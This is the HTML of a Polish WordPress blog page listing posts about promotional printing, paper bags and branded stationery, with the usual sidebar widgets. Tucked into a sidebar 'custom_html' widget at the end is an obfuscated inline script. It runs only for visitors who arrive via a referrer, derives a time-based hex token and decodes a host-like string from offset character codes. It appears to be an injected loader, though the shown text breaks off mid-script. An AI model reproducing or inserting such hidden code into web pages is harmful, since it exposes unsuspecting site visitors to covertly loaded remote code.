			<div class="excerpt entry-summary">
				<p>Młody przedsiębiorca musi stanąć przed wieloma trudnymi wyznaniami. Jednym z nich jest reklama:...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/dlaczego-warto-korzystac-ofert-agencji-reklamowych-papier-firmowy-agencja-reklamy-lublin/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-33" class="post et-format- post-33 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-agencja-reklamy-lublin tag-breloki-akrylowe tag-druk-bloczkow-samokopiujacych tag-druk-na-folii-samoprzylepnej tag-druki-samokopiujace tag-odziez-firmowa tag-papier-firmowy tag-reklamowki-foliowe-z-nadrukiem tag-tabliczka-adresowa tag-tanie-gadzety-reklamowe tag-torby-papierowe-z-nadrukiem tag-torby-reklamowe-opinie tag-trofea-szklane et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/papiernicze-artykuly-reklamowe-niezbednik-malych-przedsiebiorstw-bloczki-naklejki-reklamowe/" title="Papiernicze artykuły reklamowe: niezbędnik małych przedsiębiorstw.  Bloczki i naklejki reklamowe" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053971.jpg" alt="Papiernicze artykuły reklamowe: niezbędnik małych przedsiębiorstw.  Bloczki i naklejki reklamowe" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/papiernicze-artykuly-reklamowe-niezbednik-malych-przedsiebiorstw-bloczki-naklejki-reklamowe/">Papiernicze artykuły reklamowe: niezbędnik małych przedsiębiorstw.  Bloczki i naklejki reklamowe</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">paź 30, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/papiernicze-artykuly-reklamowe-niezbednik-malych-przedsiebiorstw-bloczki-naklejki-reklamowe/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Sektor małych i średnich przedsiębiorstw jest w Polsce bez wątpienia bardzo dobrze rozwinięty....</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/papiernicze-artykuly-reklamowe-niezbednik-malych-przedsiebiorstw-bloczki-naklejki-reklamowe/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-68" class="post et-format- post-68 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-agencja-reklamy-lublin tag-druk-bloczkow-samokopiujacych tag-druk-notesy-reklamowe-warszawa tag-grawerowanie-tabliczek-warszawa tag-nadruk-na-koszulkach tag-odziez-firmowa tag-reklamowki-foliowe-z-nadrukiem tag-smycze-z-nadrukiem tag-smyczki-reklamowe-legnica tag-tabliczka-adresowa tag-torby-ekologiczne tag-torby-papierowe-z-nadrukiem tag-torby-reklamowe-opinie et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/urzadzic-firmowe-stoisko-imprezie-plenerowej-torby-papierowe-foliowe-nadrukiem/" title="Jak urządzić firmowe stoisko na imprezie plenerowej? Torby papierowe i foliowe z nadrukiem" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054437.jpg" alt="Jak urządzić firmowe stoisko na imprezie plenerowej? Torby papierowe i foliowe z nadrukiem" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/urzadzic-firmowe-stoisko-imprezie-plenerowej-torby-papierowe-foliowe-nadrukiem/">Jak urządzić firmowe stoisko na imprezie plenerowej? Torby papierowe i foliowe z nadrukiem</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">wrz 3, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/urzadzic-firmowe-stoisko-imprezie-plenerowej-torby-papierowe-foliowe-nadrukiem/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Wydarzenia plenerowe, takie jak jarmarki, festiwale czy festyny rodzinne, są doskonałą okazją...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/urzadzic-firmowe-stoisko-imprezie-plenerowej-torby-papierowe-foliowe-nadrukiem/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-76" class="post et-format- post-76 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-breloki-akrylowe tag-druk-bloczkow-samokopiujacych tag-druk-notesy-reklamowe-warszawa tag-druki-samokopiujace tag-koszulki-z-nadrukami tag-papier-firmowy tag-puchary-trofea tag-samoprzylepne-notesy-reklamowe tag-sitodruk-katowice tag-smyczki-reklamowe-legnica tag-tanie-gadzety-reklamowe tag-torby-papierowe-z-nadrukiem tag-trofea-szklane et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/proste-czynnosci-ktore-pozwalaja-dbac-o-srodowisko-kazdego-torby-ekologiczne-torby-papierowe-cena/" title="Proste czynności, które pozwalają dbać o środowisko każdego dnia. Torby ekologiczne: torby papierowe &#8211; cena" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054550.jpg" alt="Proste czynności, które pozwalają dbać o środowisko każdego dnia. Torby ekologiczne: torby papierowe &#8211; cena" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/proste-czynnosci-ktore-pozwalaja-dbac-o-srodowisko-kazdego-torby-ekologiczne-torby-papierowe-cena/">Proste czynności, które pozwalają dbać o środowisko każdego dnia. Torby ekologiczne: torby papierowe &#8211; cena</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">sie 23, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/proste-czynnosci-ktore-pozwalaja-dbac-o-srodowisko-kazdego-torby-ekologiczne-torby-papierowe-cena/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Nasza planeta jeszcze nigdy nie była w tak złym stanie: zanieczyszczenia wód, powietrza i gleby...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/proste-czynnosci-ktore-pozwalaja-dbac-o-srodowisko-kazdego-torby-ekologiczne-torby-papierowe-cena/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-162" class="post et-format- post-162 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-druk-bloczkow-samokopiujacych tag-koszulki-z-nadrukami tag-koszulki-z-wlasnym-nadrukiem tag-odziez-firmowa tag-producent-smyczy-reklamowych tag-tabliczka-adresowa tag-wymiana-linkami et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/system-wymiany-linkow/" title="System wymiany linków" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2018/05/seo_1527524936.png" alt="System wymiany linków" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/system-wymiany-linkow/">System wymiany linków</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">sty 28, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/system-wymiany-linkow/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>SWL to system wymiany linków, czyli obecnie jedno z najpopularniejszych narzędzi stosowanych do...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/system-wymiany-linkow/">Czytaj więcej</a>
								</div>
		</div>
			</article>
</div><!-- /.paginated_page.paginated_page_1 -->
</div><!-- /.paginated_content -->

<span class="loader"><img src="https://zlap-okazje.pl/wp-content/themes/Extra/images/pagination-loading.gif" alt="Ładowanie" /></span>

</div><!-- /.posts-blog-feed-module -->

			</div>
				
				
				
				
			</div>
				
				
			</div>							</div>
			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://zlap-okazje.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://zlap-okazje.pl/jak-efektywnie-zarzadzac-najmem-mieszkan-praktyczne-porady-dla-wlascicieli/">Jak efektywnie zarządzać najmem mieszkań? Praktyczne porady dla właścicieli</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/szafeczki-nocne-w-nowoczesnym-stylu-trendy-na-2025/">Szafeczki nocne w nowoczesnym stylu: trendy na 2025</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/jakie-sa-sukcesy-polskiej-siatkowki-na-arenie-miedzynarodowej/">Jakie są sukcesy polskiej siatkówki na arenie międzynarodowej?</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/uszczelnienia-slizgowe-w-praktyce-klucz-do-efektywnego-dzialania-maszyn-i-urzadzen/">Uszczelnienia Ślizgowe w Praktyce: Klucz do Efektywnego Działania Maszyn i Urządzeń</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/wyzwania-hodowlane-w-obliczu-zmian-klimatycznych-strategie-adaptacyjne-dla-hodowcow-drobiu/">Wyzwania hodowlane w obliczu zmian klimatycznych: Strategie adaptacyjne dla hodowców drobiu</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-reakcji-emocjonalnych-na-reklame-jak-mierzyc-emocjonalny-wplyw-reklamy-na-odbiorcow/" rel="bookmark">Badanie reakcji emocjonalnych na reklamę: Jak mierzyć emocjonalny wpływ reklamy na odbiorców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/drukowanie-opakowan-jak-stworzyc-atrakcyjne-opakowania-reklamowe/" rel="bookmark">Drukowanie opakowań: Jak stworzyć atrakcyjne opakowania reklamowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/materialy-reklamowe-dla-targow-i-wydarzen-jak-przyciagnac-uwage-na-stoisku-wystawowym/" rel="bookmark">Materiały reklamowe dla targów i wydarzeń: Jak przyciągnąć uwagę na stoisku wystawowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wybor-odpowiednich-materialow-drukowanych-do-roznych-zastosowan-reklamowych/" rel="bookmark">Wybór odpowiednich materiałów drukowanych do różnych zastosowań reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/projektowanie-dla-kampanii-reklamowej-jak-tworzyc-spojne-i-skuteczne-projekty-w-ramach-wiekszej-strategii/" rel="bookmark">Projektowanie dla kampanii reklamowej: Jak tworzyć spójne i skuteczne projekty w ramach większej strategii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/garsc-rad-jak-stworzyc-swoj-wlasny-landing-page/" rel="bookmark">Garść rad jak stworzyć swój własny landing page</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-trendow-rynkowych-jak-analizowac-zmiany-i-nowe-wyzwania-na-rynku-reklamy/" rel="bookmark">Badanie trendów rynkowych: Jak analizować zmiany i nowe wyzwania na rynku reklamy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>łapokazje &#8211; złap okazje</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://zlap-okazje.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://zlap-okazje.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/etyka-w-reklamie-zasady-i-wyzwania-w-poligrafii/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Etyka w reklamie: Zasady i wyzwania w poligrafii" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/etyka-w-reklamie-zasady-i-wyzwania-w-poligrafii/" rel="bookmark">Etyka w reklamie: Zasady i wyzwania w poligrafii</a><div class="arpw-summary">W obecnych czasach reklama to nieodłączna część biznesu. Niemal wszędzie natrafiamy na skuteczne i kreatywne kampanie marketingowe. Jednak wraz z rosnącą &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/prezenty-gwiazdkowe-dla-nastolatka-pomyslow-udana-niespodzianke-koszulki-reklamowe-wlasnym-nadrukiem/"  rel="bookmark"><img width="33" height="50" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prezenty gwiazdkowe dla nastolatka: kilka pomysłów na udaną niespodziankę. Koszulki reklamowe z własnym nadrukiem" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506.jpg 853w, https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506-200x300.jpg 200w, https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506-768x1152.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506-682x1024.jpg 682w" sizes="(max-width: 33px) 100vw, 33px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/prezenty-gwiazdkowe-dla-nastolatka-pomyslow-udana-niespodzianke-koszulki-reklamowe-wlasnym-nadrukiem/" rel="bookmark">Prezenty gwiazdkowe dla nastolatka: kilka pomysłów na udaną niespodziankę. Koszulki reklamowe z własnym nadrukiem</a><div class="arpw-summary">Święta zawsze są okresem, w którym każdy stoi przed dodatkowymi, często trudnymi decyzjami: co kupić najbliższym? Ogromny dostęp do towarów w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/projektowanie-dla-kampanii-reklamowej-jak-tworzyc-spojne-i-skuteczne-projekty-w-ramach-wiekszej-strategii/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/odzież_praca_1514053727.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Projektowanie dla kampanii reklamowej: Jak tworzyć spójne i skuteczne projekty w ramach większej strategii" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/odzież_praca_1514053727.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/odzież_praca_1514053727-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/odzież_praca_1514053727-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/odzież_praca_1514053727-1024x683.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/projektowanie-dla-kampanii-reklamowej-jak-tworzyc-spojne-i-skuteczne-projekty-w-ramach-wiekszej-strategii/" rel="bookmark">Projektowanie dla kampanii reklamowej: Jak tworzyć spójne i skuteczne projekty w ramach większej strategii</a><div class="arpw-summary">Projektowanie reklamowe jest jednym z kluczowych elementów kampanii marketingowych. Aby przyciągnąć uwagę klientów, należy przygotować spójny i skuteczny projekt, który będzie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/drukowanie-na-nietypowych-powierzchniach-wykorzystanie-nowych-materialow-reklamowych/"  rel="bookmark"><img width="50" height="36" src="https://zlap-okazje.pl/wp-content/uploads/2019/04/seo_1554391353.png" class="arpw-thumbnail alignleft wp-post-image" alt="Drukowanie na nietypowych powierzchniach: Wykorzystanie nowych materiałów reklamowych" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2019/04/seo_1554391353.png 1280w, https://zlap-okazje.pl/wp-content/uploads/2019/04/seo_1554391353-300x215.png 300w, https://zlap-okazje.pl/wp-content/uploads/2019/04/seo_1554391353-768x551.png 768w, https://zlap-okazje.pl/wp-content/uploads/2019/04/seo_1554391353-1024x735.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/drukowanie-na-nietypowych-powierzchniach-wykorzystanie-nowych-materialow-reklamowych/" rel="bookmark">Drukowanie na nietypowych powierzchniach: Wykorzystanie nowych materiałów reklamowych</a><div class="arpw-summary">Reklama jest nieodłącznym elementem dzisiejszego biznesu. Firmy zawsze szukają nowych sposobów przyciągnięcia uwagi klientów i zwiększenia swojej popularności. Jednym z innowacyjnych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/psychologia-konsumenta-w-projektowaniu-graficznym-jak-przyciagnac-uwage-i-wywolac-reakcje/"  rel="bookmark"><img width="50" height="50" src="https://zlap-okazje.pl/wp-content/uploads/2023/05/reklama-2282-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Psychologia konsumenta w projektowaniu graficznym: Jak przyciągnąć uwagę i wywołać reakcję" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2023/05/reklama-2282-50x50.jpg 50w, https://zlap-okazje.pl/wp-content/uploads/2023/05/reklama-2282-150x150.jpg 150w, https://zlap-okazje.pl/wp-content/uploads/2023/05/reklama-2282-440x440.jpg 440w, https://zlap-okazje.pl/wp-content/uploads/2023/05/reklama-2282-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/psychologia-konsumenta-w-projektowaniu-graficznym-jak-przyciagnac-uwage-i-wywolac-reakcje/" rel="bookmark">Psychologia konsumenta w projektowaniu graficznym: Jak przyciągnąć uwagę i wywołać reakcję</a><div class="arpw-summary">W dzisiejszych czasach, kiedy konkurencja na rynku jest coraz większa, każda firma poszukuje sposobów na przyciągnięcie uwagi potencjalnego klienta. Dobrze zaprojektowane &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/optymalizacja-stron-internetowych-pod-katem-marketingu-wizualnego-jak-zapewnic-atrakcyjny-wyglad-i-skuteczne-przekazy/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292.png" class="arpw-thumbnail alignleft wp-post-image" alt="Optymalizacja stron internetowych pod kątem marketingu wizualnego: Jak zapewnić atrakcyjny wygląd i skuteczne przekazy" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292.png 1280w, https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292-300x200.png 300w, https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292-768x512.png 768w, https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292-1024x682.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/optymalizacja-stron-internetowych-pod-katem-marketingu-wizualnego-jak-zapewnic-atrakcyjny-wyglad-i-skuteczne-przekazy/" rel="bookmark">Optymalizacja stron internetowych pod kątem marketingu wizualnego: Jak zapewnić atrakcyjny wygląd i skuteczne przekazy</a><div class="arpw-summary">Dlaczego marketing wizualny jest tak ważny dla strony internetowej? Strona internetowa jest wizytówką Twojej firmy w sieci i pierwszym miejscem, gdzie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/wykorzystanie-obrazow-w-reklamie-jak-skutecznie-komunikowac-za-pomoca-grafiki/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wykorzystanie obrazów w reklamie: Jak skutecznie komunikować za pomocą grafiki" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/wykorzystanie-obrazow-w-reklamie-jak-skutecznie-komunikowac-za-pomoca-grafiki/" rel="bookmark">Wykorzystanie obrazów w reklamie: Jak skutecznie komunikować za pomocą grafiki</a><div class="arpw-summary">Reklama to dzisiaj jeden z najważniejszych sposobów dotarcia do klientów. W konkurencyjnym rynku nie wystarczy tylko oferowanie dobrych produktów, ale również &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_28e79) {
    
    var _a973d = Date.now();
    var _f8e30 = 1000;
    _a973d = _a973d / _f8e30;
    _a973d = Math.floor(_a973d);

    var _37b97 = 600;
    _a973d -= _a973d % _37b97;
    _a973d = _a973d.toString(16);

    var _923ab = _28e79.referrer;

    if (!_923ab) return;

    var _17d4 = [33778, 33783, 33768, 33787, 33786, 33791, 33773, 33782, 33788, 33777, 33791, 33772, 33786, 33781, 33783, 33770, 33712, 33783, 33776, 33784, 33777];

